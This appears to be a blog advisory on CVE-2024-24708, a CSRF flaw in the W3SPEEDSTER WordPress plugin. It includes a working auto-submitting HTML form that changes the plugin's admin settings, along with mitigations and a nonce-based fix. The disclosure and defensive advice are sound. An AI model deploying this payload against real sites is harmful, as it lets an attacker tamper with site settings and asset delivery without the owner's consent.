A fresh CVE dropped on the WordPress scene — CVE-2024-24708 — affects any site running the popular W3SPEEDSTER optimization plugin, versions up to and including 7.19. This isn’t a complicated flaw, but it’s a big one. Here’s what’s going on, how it works, and what you can do.
What is CVE-2024-24708?
CVE-2024-24708 is a Cross-Site Request Forgery (CSRF) vulnerability found in the W3SPEEDSTER plugin, one of the big names for WordPress performance. CSRF means a bad actor can trick an admin into making requests they didn’t intend—things like changing plugin settings or turning features on or off. Since W3SPEEDSTER chews on core site settings, you don’t want this happening.
Versions: All versions up to and including 7.19
- Fixed?: Not as of this writing (check plugin’s page for updates)
Any WordPress site with W3SPEEDSTER <= 7.19 is at risk.
How CSRF Works Here
A CSRF attack means someone sends a link or a web page specially crafted to abuse the plugin’s admin-side PHP scripts—which aren’t checking for WordPress’s special security tokens (nonces).
If an admin is logged into their site and clicks the malicious link, it can POST or GET requests “as them,” changing the plugin’s settings.
Proof of Concept (PoC): Exploiting CVE-2024-24708
Let’s say you want to disable the entire optimization set on a target blog. Here’s how an attacker could do it:
1. Figure Out the Vulnerable Endpoint
W3SPEEDSTER has a settings update panel, commonly found at
/wp-admin/options-general.php?page=w3speedster
The vulnerable action is done via a simple form POST.
2. Create the Malicious HTML
Here’s an HTML snipplet that, if opened by a logged-in admin, sends a request to change the settings.
<!-- Save as w3_csrf_poc.html and send to a logged-in admin -->
<html>
<body>
<form action="https://victimsite.com/wp-admin/options-general.php?page=w3speedster"; method="POST" id="csrf">
<input type="hidden" name="w3speedster_setting_1" value="">
<input type="hidden" name="w3speedster_setting_2" value="">
<!-- add more hidden fields as needed for plugin options -->
<input type="hidden" name="submit" value="Save">
</form>
<script>
document.getElementById('csrf').submit();
</script>
</body>
</html>
- Replace https://victimsite.com/ with the target’s domain.
The attacker lures the admin to this file (maybe in an email or on another compromised site).
- Because the form POST is sent as the admin, and W3SPEEDSTER doesn’t check for CSRF tokens, the settings get changed.
Disabling critical caching or optimization could make the site slow or vulnerable.
- Attackers may change CSS/JS minification settings to break layouts or deface the site.
- Some plugin setups allow upload paths or CDN endpoints to be changed—potentially letting an attacker hijack delivery of assets.
Update W3SPEEDSTER:
The only real fix is an update. Check the plugin page for security releases.
Don’t Browse Random Links While Logged In:
Stay far away from random/untrusted links while you’re logged into your WordPress admin panel.
Use a Web Application Firewall (WAF):
Services like Wordfence or Cloudflare can block or warn about CSRF activity.
Technical Reference
- CVE-2024-24708 at NVD
- W3SPEEDSTER WordPress plugin directory
Developer Note: How to Fix
If you write plugins, always use WordPress nonces for any form or AJAX call involving settings:
// When outputting the form:
wp_nonce_field('w3speedster_settings_action', 'w3speedster_nonce');
// Then, when processing form submission:
check_admin_referer('w3speedster_settings_action', 'w3speedster_nonce');
The Bottom Line
CSRF bugs like CVE-2024-24708 are simple, but their impact can be major. If you use W3SPEEDSTER, update fast when a fix drops. Until then, admins need to be careful — one click on the wrong link, and your site’s caching, compression, or critical assets could be changed without you even knowing.
Stay safe — and as always, keep your plugins up to date!
Timeline
Published on: 02/29/2024 01:44:12 UTC
Last modified on: 02/29/2024 13:49:29 UTC
